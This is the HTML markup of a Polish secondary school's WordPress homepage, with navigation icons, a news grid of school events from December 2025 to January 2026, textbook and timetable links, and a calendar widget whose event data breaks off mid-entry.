				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m403.802 334.499-30.049-8.823-65.376-42.701v-9.784c18.928-14.277 31.926-36.1 34.342-61.115 9.493-1.528 16.766-9.777 16.766-19.693v-26.905c0-.104-.011-.206-.016-.31v-34.082c3.782-2.708 6.182-7.119 6.182-12.067v-31.19l45.117-7.685c7.415-1.263 12.747-7.152 13.271-14.655.522-7.503-3.941-14.075-11.108-16.354l-152.097-48.378c-3.174-1.01-6.526-1.009-9.698-.001l-152.099 48.379c-7.167 2.279-11.631 8.851-11.108 16.353.332 4.767 2.61 8.877 6.126 11.569v40.787h-.372c-8.565 0-15.533 6.968-15.533 15.533v20.246l-10.027 58.852c-1.733 10.179 6.107 19.496 16.457 19.496h33.949c10.327 0 18.194-9.295 16.457-19.497l-10.027-58.851v-20.246c0-8.565-6.968-15.533-15.533-15.533h-.371v-36.363l37.294 6.352v31.186c0 4.927 2.389 9.331 6.153 12.043l.014 34.419v26.902c0 9.917 7.273 18.165 16.766 19.693 2.415 25.001 15.399 46.814 34.309 61.092v9.83l-65.362 42.693-30.025 8.813c-32.129 9.43-54.815 38.927-54.815 73.215v22.352c0 4.142 3.357 7.5 7.5 7.5s7.5-3.357 7.5-7.5v-22.352c0-27.024 18.109-51.213 44.04-58.823l27.976-8.212 111.766 66.413c2.269 1.348 5.271 1.42 7.662 0l111.773-66.417 27.973 8.212c25.927 7.612 44.036 31.8 44.036 58.822v72.438c0 9.291-7.559 16.85-16.85 16.85h-33.057v-32.328c0-4.142-3.357-7.5-7.5-7.5-4.142 0-7.5 3.357-7.5 7.5v32.328h-245.448v-32.328c0-4.142-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v32.328h-33.023c-9.291 0-16.85-7.559-16.85-16.85v-15.022c0-4.142-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v15.021c0 17.562 14.287 31.849 31.849 31.849h341.527c17.562 0 31.849-14.287 31.849-31.849v-72.438c0-33.48-21.912-63.555-54.81-73.214zm-285.274-117.528h-33.948c-1.049 0-1.849-.937-1.671-1.978l9.07-53.236h19.15l9.07 53.235c.177 1.039-.617 1.979-1.671 1.979zm-8.569-83.594v13.381h-16.811v-13.381c0-.295.239-.534.534-.534h15.742c.296-.001.535.239.535.534zm119.218 239.794 2.985 4.588-76.569-45.497 48.601-31.745c2.204 25.86 10.728 50.745 24.983 72.654zm-.052-32.375c17.653 2.508 36.087 2.51 53.75 0-3.413 8.398-7.619 16.502-12.624 24.196l-14.251 21.904-14.251-21.904c-5.005-7.694-9.211-15.798-12.624-24.196zm53.698 32.375c14.255-21.909 22.779-46.794 24.982-72.654l48.601 31.744-76.568 45.498zm43.871-239.292h17.776v24.098h-8.823c-4.937 0-8.954-4.016-8.954-8.953v-15.145zm-223.111-70.45 152.101-48.38c.195-.062.405-.063.603.001l152.1 48.379c.314.1.745.236.69 1.017-.055.78-.5.855-.826.911l-50.288 8.565-18.88-2.335c-4.108-.509-7.854 2.413-8.363 6.523-.508 4.111 2.413 7.855 6.523 8.363l13.41 1.659v30.748l-189.305-.007v-30.742l77.607-9.603c11.304-1.397 22.764-1.397 34.06 0l29.373 3.633c4.11.509 7.855-2.412 8.364-6.522.509-4.111-2.412-7.855-6.522-8.364l-29.373-3.633c-12.517-1.549-25.217-1.549-37.743 0l-83.094 10.282-50.303-8.567c-.326-.056-.771-.131-.826-.911-.054-.781.377-.918.692-1.017zm63.928 94.548-.01-24.098h17.805v15.146c0 4.936-4.016 8.953-8.954 8.953h-8.841zm16.507 50.244c-.386-6.107-5.462-10.891-11.555-10.891-2.729 0-4.949-2.22-4.949-4.948v-19.405h8.838c13.207 0 23.953-10.745 23.953-23.952v-15.146h111.389v15.146c0 13.207 10.746 23.952 23.953 23.952h8.838v19.405c0 2.728-2.22 4.948-4.949 4.948-6.093 0-11.169 4.784-11.555 10.892-2.389 37.869-34.007 67.534-71.982 67.534s-69.592-29.665-71.981-67.535zm71.982 82.534c13.339 0 26.017-3.05 37.378-8.473v4.753c0 12.823-1.73 25.472-5.061 37.672-20.382 3.886-43.425 4.043-64.634 0-3.331-12.199-5.061-24.848-5.061-37.672 0-.159-.022-.314-.032-.471-.002-.031.001-.062-.001-.093v-4.204c11.369 5.432 24.059 8.488 37.411 8.488z"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://som.edu.pl/oferta/" >
							OFERTA						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-37d5ea8" style="cursor: pointer;" data-column-clickable="https://som.edu.pl/oferta/" data-column-clickable-blank="_self" data-id="37d5ea8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17b9531 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="17b9531" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://som.edu.pl/galeria/" class="elementor-icon" tabindex="-1" aria-label="GALERIA">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:serif="http://www.serif.com/" width="100%" height="100%" viewBox="0 0 512 512" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">    <g transform="matrix(21.3333,0,0,21.3333,0,0)">        <path d="M21.5,24L2.5,24C1.122,24 0,22.878 0,21.5L0,4.5C0,3.122 1.122,2 2.5,2L21.5,2C22.878,2 24,3.122 24,4.5L24,21.5C24,22.878 22.878,24 21.5,24ZM2.5,3C1.673,3 1,3.673 1,4.5L1,21.5C1,22.327 1.673,23 2.5,23L21.5,23C22.327,23 23,22.327 23,21.5L23,4.5C23,3.673 22.327,3 21.5,3L2.5,3Z" style="fill-rule:nonzero;"></path>        <g transform="matrix(0.51022,0,0,0.51022,-0.245257,0.754724)">            <path d="M36,15.25L34.75,15.25L34.75,14C34.75,12.483 33.517,11.25 32,11.25L12,11.25C10.483,11.25 9.25,12.483 9.25,14L9.25,30C9.25,31.517 10.483,32.75 12,32.75L13.25,32.75L13.25,34C13.25,35.517 14.483,36.75 16,36.75L36,36.75C37.517,36.75 38.75,35.517 38.75,34L38.75,18C38.75,16.483 37.517,15.25 36,15.25ZM37.25,18L37.25,33.901L32.385,27.572C31.717,26.705 30.283,26.705 29.615,27.572L26.771,31.271L22.385,25.573C21.717,24.705 20.283,24.705 19.616,25.572L14.75,31.888L14.75,18C14.75,17.311 15.311,16.75 16,16.75L36,16.75C36.689,16.75 37.25,17.311 37.25,18ZM12,31.25C11.311,31.25 10.75,30.689 10.75,30L10.75,14C10.75,13.311 11.311,12.75 12,12.75L32,12.75C32.689,12.75 33.25,13.311 33.25,14L33.25,15.25L16,15.25C14.483,15.25 13.25,16.483 13.25,18L13.25,31.25L12,31.25ZM14.805,34.273L20.805,26.487C20.935,26.318 21.065,26.317 21.196,26.487L25.824,32.502L23.711,35.25L16,35.25C15.407,35.25 14.933,34.827 14.805,34.273ZM25.603,35.25L30.805,28.487C30.934,28.317 31.066,28.318 31.195,28.487L36.341,35.181C36.231,35.213 36.121,35.25 36,35.25L25.603,35.25Z" style="fill-rule:nonzero;"></path>        </g>        <g transform="matrix(0.51022,0,0,0.51022,-0.245257,0.754724)">            <path d="M28.5,19.25C27.26,19.25 26.25,20.259 26.25,21.5C26.25,22.741 27.26,23.75 28.5,23.75C29.74,23.75 30.75,22.741 30.75,21.5C30.75,20.259 29.74,19.25 28.5,19.25ZM28.5,22.25C28.087,22.25 27.75,21.914 27.75,21.5C27.75,21.086 28.087,20.75 28.5,20.75C28.913,20.75 29.25,21.086 29.25,21.5C29.25,21.914 28.913,22.25 28.5,22.25Z" style="fill-rule:nonzero;"></path>        </g>    </g>    <g transform="matrix(21.3333,0,0,21.3333,0,0)">        <path d="M5.5,5C5.224,5 5,4.776 5,4.5L5,0.5C5,0.224 5.224,0 5.5,0C5.776,0 6,0.224 6,0.5L6,4.5C6,4.776 5.776,5 5.5,5Z" style="fill-rule:nonzero;"></path>    </g>    <g transform="matrix(21.3333,0,0,21.3333,0,0)">        <path d="M18.5,5C18.224,5 18,4.776 18,4.5L18,0.5C18,0.224 18.224,0 18.5,0C18.776,0 19,0.224 19,0.5L19,4.5C19,4.776 18.776,5 18.5,5Z" style="fill-rule:nonzero;"></path>    </g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://som.edu.pl/galeria/" >
							GALERIA						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b513b84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b513b84" data-element_type="section" id="news">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-688b5b9" data-id="688b5b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89b1504 elementor-widget elementor-widget-heading" data-id="89b1504" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nowości</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7f2c244 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7f2c244" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d0b6c1 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="8d0b6c1" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-10779 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://som.edu.pl/dzien-babci-dzien-dziadka/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="940" height="788" src="https://som.edu.pl/wp-content/uploads/2026/01/dzien_babci_dzien_dziadka_iii_lo.jpg" class="attachment-full size-full wp-image-10781" alt="" srcset="https://som.edu.pl/wp-content/uploads/2026/01/dzien_babci_dzien_dziadka_iii_lo.jpg 940w, https://som.edu.pl/wp-content/uploads/2026/01/dzien_babci_dzien_dziadka_iii_lo-300x251.jpg 300w, https://som.edu.pl/wp-content/uploads/2026/01/dzien_babci_dzien_dziadka_iii_lo-768x644.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" /></div></a>
				<div class="elementor-post__badge">Wiadomości</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://som.edu.pl/dzien-babci-dzien-dziadka/" >
				Dzień Babci Dzień Dziadka			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://som.edu.pl/dzien-babci-dzien-dziadka/" aria-label="Read more about Dzień Babci Dzień Dziadka" tabindex="-1" >
			Czytaj więcej »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 stycznia 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10766 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://som.edu.pl/swiateczne-zyczenia/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="940" height="788" src="https://som.edu.pl/wp-content/uploads/2025/12/wesolych_swiat.jpg" class="attachment-full size-full wp-image-10768" alt="" srcset="https://som.edu.pl/wp-content/uploads/2025/12/wesolych_swiat.jpg 940w, https://som.edu.pl/wp-content/uploads/2025/12/wesolych_swiat-300x251.jpg 300w, https://som.edu.pl/wp-content/uploads/2025/12/wesolych_swiat-768x644.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" /></div></a>
				<div class="elementor-post__badge">Wiadomości</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://som.edu.pl/swiateczne-zyczenia/" >
				Świąteczne Życzenia			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://som.edu.pl/swiateczne-zyczenia/" aria-label="Read more about Świąteczne Życzenia" tabindex="-1" >
			Czytaj więcej »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 grudnia 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10757 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://som.edu.pl/ekrany-zdrowie-bezpieczenstwo-i-dostep-do-informacji-informator-dla-rodzicow-i-nauczycieli/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1581" height="956" src="https://som.edu.pl/wp-content/uploads/2025/12/informator_ai.jpg" class="attachment-full size-full wp-image-10759" alt="" srcset="https://som.edu.pl/wp-content/uploads/2025/12/informator_ai.jpg 1581w, https://som.edu.pl/wp-content/uploads/2025/12/informator_ai-300x181.jpg 300w, https://som.edu.pl/wp-content/uploads/2025/12/informator_ai-1024x619.jpg 1024w, https://som.edu.pl/wp-content/uploads/2025/12/informator_ai-768x464.jpg 768w, https://som.edu.pl/wp-content/uploads/2025/12/informator_ai-1536x929.jpg 1536w" sizes="(max-width: 1581px) 100vw, 1581px" /></div></a>
				<div class="elementor-post__badge">Wiadomości</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://som.edu.pl/ekrany-zdrowie-bezpieczenstwo-i-dostep-do-informacji-informator-dla-rodzicow-i-nauczycieli/" >
				Ekrany, zdrowie, bezpieczeństwo i dostęp do informacji. Informator dla rodziców i nauczycieli			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://som.edu.pl/ekrany-zdrowie-bezpieczenstwo-i-dostep-do-informacji-informator-dla-rodzicow-i-nauczycieli/" aria-label="Read more about Ekrany, zdrowie, bezpieczeństwo i dostęp do informacji. Informator dla rodziców i nauczycieli" tabindex="-1" >
			Czytaj więcej »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			18 grudnia 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10748 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://som.edu.pl/przygotowania-do-klasowych-spotkan-przedswiatecznych/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1130" height="1600" src="https://som.edu.pl/wp-content/uploads/2025/12/przygotowania_do_spotkan_swiatecznych_01-1.jpg" class="attachment-full size-full wp-image-10752" alt="" srcset="https://som.edu.pl/wp-content/uploads/2025/12/przygotowania_do_spotkan_swiatecznych_01-1.jpg 1130w, https://som.edu.pl/wp-content/uploads/2025/12/przygotowania_do_spotkan_swiatecznych_01-1-212x300.jpg 212w, https://som.edu.pl/wp-content/uploads/2025/12/przygotowania_do_spotkan_swiatecznych_01-1-723x1024.jpg 723w, https://som.edu.pl/wp-content/uploads/2025/12/przygotowania_do_spotkan_swiatecznych_01-1-768x1087.jpg 768w, https://som.edu.pl/wp-content/uploads/2025/12/przygotowania_do_spotkan_swiatecznych_01-1-1085x1536.jpg 1085w" sizes="(max-width: 1130px) 100vw, 1130px" /></div></a>
				<div class="elementor-post__badge">Wiadomości</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://som.edu.pl/przygotowania-do-klasowych-spotkan-przedswiatecznych/" >
				Przygotowania do klasowych spotkań przedświątecznych			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://som.edu.pl/przygotowania-do-klasowych-spotkan-przedswiatecznych/" aria-label="Read more about Przygotowania do klasowych spotkań przedświątecznych" tabindex="-1" >
			Czytaj więcej »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			18 grudnia 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10734 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://som.edu.pl/mikolajki-klasy-1b/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1200" height="2135" src="https://som.edu.pl/wp-content/uploads/2025/07/mikolajki_1b.jpg" class="attachment-full size-full wp-image-10740" alt="" srcset="https://som.edu.pl/wp-content/uploads/2025/07/mikolajki_1b.jpg 1200w, https://som.edu.pl/wp-content/uploads/2025/07/mikolajki_1b-169x300.jpg 169w, https://som.edu.pl/wp-content/uploads/2025/07/mikolajki_1b-576x1024.jpg 576w, https://som.edu.pl/wp-content/uploads/2025/07/mikolajki_1b-768x1366.jpg 768w, https://som.edu.pl/wp-content/uploads/2025/07/mikolajki_1b-863x1536.jpg 863w, https://som.edu.pl/wp-content/uploads/2025/07/mikolajki_1b-1151x2048.jpg 1151w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></a>
				<div class="elementor-post__badge">Wiadomości</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://som.edu.pl/mikolajki-klasy-1b/" >
				Mikołajki klasy 1b			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://som.edu.pl/mikolajki-klasy-1b/" aria-label="Read more about Mikołajki klasy 1b" tabindex="-1" >
			Czytaj więcej »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			7 grudnia 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10724 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://som.edu.pl/mikolajki/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="899" height="1600" src="https://som.edu.pl/wp-content/uploads/2025/12/mikolajki_2025.jpg" class="attachment-full size-full wp-image-10726" alt="" srcset="https://som.edu.pl/wp-content/uploads/2025/12/mikolajki_2025.jpg 899w, https://som.edu.pl/wp-content/uploads/2025/12/mikolajki_2025-169x300.jpg 169w, https://som.edu.pl/wp-content/uploads/2025/12/mikolajki_2025-575x1024.jpg 575w, https://som.edu.pl/wp-content/uploads/2025/12/mikolajki_2025-768x1367.jpg 768w, https://som.edu.pl/wp-content/uploads/2025/12/mikolajki_2025-863x1536.jpg 863w" sizes="(max-width: 899px) 100vw, 899px" /></div></a>
				<div class="elementor-post__badge">Wiadomości</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://som.edu.pl/mikolajki/" >
				Mikołajki			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://som.edu.pl/mikolajki/" aria-label="Read more about Mikołajki" tabindex="-1" >
			Czytaj więcej »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			6 grudnia 2025		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9c24dc0 elementor-align-center elementor-widget elementor-widget-button" data-id="9c24dc0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://som.edu.pl/o-nas/aktualnosci/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-calendar"></i>			</span>
									<span class="elementor-button-text">Wszystkie aktualności</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-c5af02a elementor-widget elementor-widget-spacer" data-id="c5af02a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0fdb164 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fdb164" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9072db4" data-id="9072db4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701aeda elementor-grid-1 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="701aeda" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-9460 post type-post status-publish format-standard has-post-thumbnail hentry category-podreczniki category-news entry has-media" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://som.edu.pl/wykaz-podrecznikow-na-2025-2026-aktualizacja/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="640" height="421" src="https://som.edu.pl/wp-content/uploads/2022/06/study-2053811_640.jpg" class="attachment-full size-full wp-image-4486" alt="" srcset="https://som.edu.pl/wp-content/uploads/2022/06/study-2053811_640.jpg 640w, https://som.edu.pl/wp-content/uploads/2022/06/study-2053811_640-300x197.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div></a>
				<div class="elementor-post__badge">Podręczniki</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://som.edu.pl/wykaz-podrecznikow-na-2025-2026-aktualizacja/" >
				Wykaz podręczników na 2025/2026 &#8211; aktualizacja			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://som.edu.pl/wykaz-podrecznikow-na-2025-2026-aktualizacja/" aria-label="Read more about Wykaz podręczników na 2025/2026 &#8211; aktualizacja" tabindex="-1" >
			Więcej szczegółów »		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-e1e3be8 elementor-grid-1 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="e1e3be8" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-10346 post type-post status-publish format-standard has-post-thumbnail hentry category-plan entry has-media" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://som.edu.pl/plan-lekcji-na-i-sem-2025-26/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1600" height="1067" src="https://som.edu.pl/wp-content/uploads/2021/09/fota_1.jpg" class="attachment-full size-full wp-image-3717" alt="" srcset="https://som.edu.pl/wp-content/uploads/2021/09/fota_1.jpg 1600w, https://som.edu.pl/wp-content/uploads/2021/09/fota_1-300x200.jpg 300w, https://som.edu.pl/wp-content/uploads/2021/09/fota_1-1024x683.jpg 1024w, https://som.edu.pl/wp-content/uploads/2021/09/fota_1-768x512.jpg 768w, https://som.edu.pl/wp-content/uploads/2021/09/fota_1-1536x1024.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></div></a>
				<div class="elementor-post__badge">Plan</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://som.edu.pl/plan-lekcji-na-i-sem-2025-26/" >
				plan lekcji na I sem. 2025/26			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://som.edu.pl/plan-lekcji-na-i-sem-2025-26/" aria-label="Read more about plan lekcji na I sem. 2025/26" tabindex="-1" >
			Więcej szczegółów »		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-965da92" data-id="965da92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de04c92 elementor-widget elementor-widget-global elementor-global-4015 elementor-widget-eael-event-calendar" data-id="de04c92" data-element_type="widget" data-widget_type="eael-event-calendar.default">
				<div class="elementor-widget-container">
					<div class="eael-event-calendar-wrapper layout-calendar"><div id="eael-event-calendar-de04c92" class="eael-event-calendar-cls"
            data-cal_id = "de04c92"
            data-locale = "pl"
            data-translate = "{&quot;today&quot;:&quot;Today&quot;,&quot;tomorrow&quot;:&quot;Tomorrow&quot;}"
            data-defaultview = "dayGridMonth"
            data-defaultdate = "2026-01-25"
            data-time_format = ""
            data-event_limit = "3"
            data-popup_date_format = "MMM Do"
            data-multidays_event_day_count= "0"
            data-monthColumnHeaderFormat = ""
            data-weekColumnHeaderFormat = ""
            data-hideDetailsLink= "yes"
            data-detailsButtonText = ""
            data-location-display = ""
            data-events="[{&quot;id&quot;:0,&quot;title&quot;:&quot;Dzie\u0144 edukacji narodowej - dzie\u0144 wolny od zaj\u0119\u0107&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2021-10-14&quot;,&quot;end&quot;:&quot;2021-10-15&quot;,&quot;borderColor&quot;:&quot;var( --e-global-color-7f7f3f46 )&quot;,&quot;textColor&quot;:&quot;var( --e-global-color-218dc4f )&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:1,&quot;title&quot;:&quot;Dzie\u0144 wolny od zaj\u0119\u0107 dydaktycznych&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2021-10-15&quot;,&quot;end&quot;:&quot;2021-10-16&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:2,&quot;title&quot;:&quot;Zimowa przerwa 